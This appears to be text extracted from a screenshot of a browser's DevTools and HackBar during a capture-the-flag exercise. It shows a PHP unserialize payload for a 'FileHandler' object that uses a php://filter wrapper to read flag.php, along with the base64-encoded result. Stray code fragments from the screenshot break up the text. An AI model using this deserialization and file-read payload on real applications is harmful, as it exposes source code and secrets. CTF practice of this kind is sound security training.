 DevTools - 0b492200-873c-4287-b061-6b4089b95d51.node4.buuoj.cn:81/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;i:2;s:8:%22filename%22;s:57:%22php://filter/read=con...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0b492200-873c-4287-b061-6b4089b95d51.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:
{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";s:0:"";}
}
fu
Enable POST
}
if
ADD HEADER
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7ODM4MzE1YjYtOGM0ZS00MGU1LTkxMDAtOWVmZDU1NWJkOGI2fSc7Cg==